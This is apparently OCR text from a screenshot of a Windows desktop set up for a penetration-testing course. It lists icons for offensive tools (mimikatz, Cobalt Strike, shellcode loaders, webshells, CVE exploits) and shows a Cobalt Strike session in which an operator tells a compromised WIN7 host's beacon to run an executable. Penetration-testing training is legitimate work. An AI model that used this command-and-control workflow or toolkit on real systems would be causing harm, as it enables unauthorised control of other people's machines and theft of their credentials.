 TeamViewer
网络安全就业推荐
bilibili
腾讯课堂
脑
回收站
渗透测试课
程大纲.png
windows_...
InfoGath...
Invoke-W...
pass.txt
frp_windo...
ssi.exe
virtio-win-...
shellcode....
xx.exe
全卫士
Burpsuite...
tools
windows_...
DESKTOP...
c.ps1
lock.ps1
mimikatz_...
NavicatF...
regsvcs.dll
PyInstaller...
49.43.exe
件管家
CVE-2020...
OneForAll
Burp Suite
Profession...
WinPEAS....
hash
_Wi...
mx
terminal_s...
mingy.php
Arduino
OpenVPN
GUI
-Mi...
cve-2020-...
Cknife
mingy.elf
CVE-2020...
h.ps1
实验室.png
FPipe.exe
dirsearch
1.txt
Get-Wlan...
n.exe
Py-Shellc...
metasploi...
mingy2.elf
evil.exe
impacket
e.exe
C--Shellc...
ToDesk
wmic_info...
s.txt
sam
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external inter... listener user computer note process pid arch last
110.53.... 192.16... http WIN7 * WIN7-PC rundll3... 1548 x64 3s
110.53 192.16 http WIN7 WIN7-PC 49.43.e 2196 x64 1s
110.53.... 192.16... http WIN7 WIN7-PC 49.43.e... 2760 x64 602ms
110.53.... 192.16... http SYSTE... WIN7-PC rundll3... 3076 x64 294ms
110.53.... 192.16... http Adminis... WIN7-PC 49.43.e... 3424 x64 135ms
日志X 脚本管理器X Beacon 192.168.78.58@2760 X Files 192.168.78.58@2760 X
[*] Tasked beacon to execute: -h
[+] host called home, sent: 10 bytes
[-] could not spawn -h: 2
beacon> execute
[-] execute error: not enough arguments
beacon> execute 49.43.exe
[*] Tasked beacon to execute: 49.43.exe
[+] host called home, sent: 17 bytes
[WIN7-PC] WIN7/2760 (x64) last: 602ms
beacon>
中
21:40
2020/10/26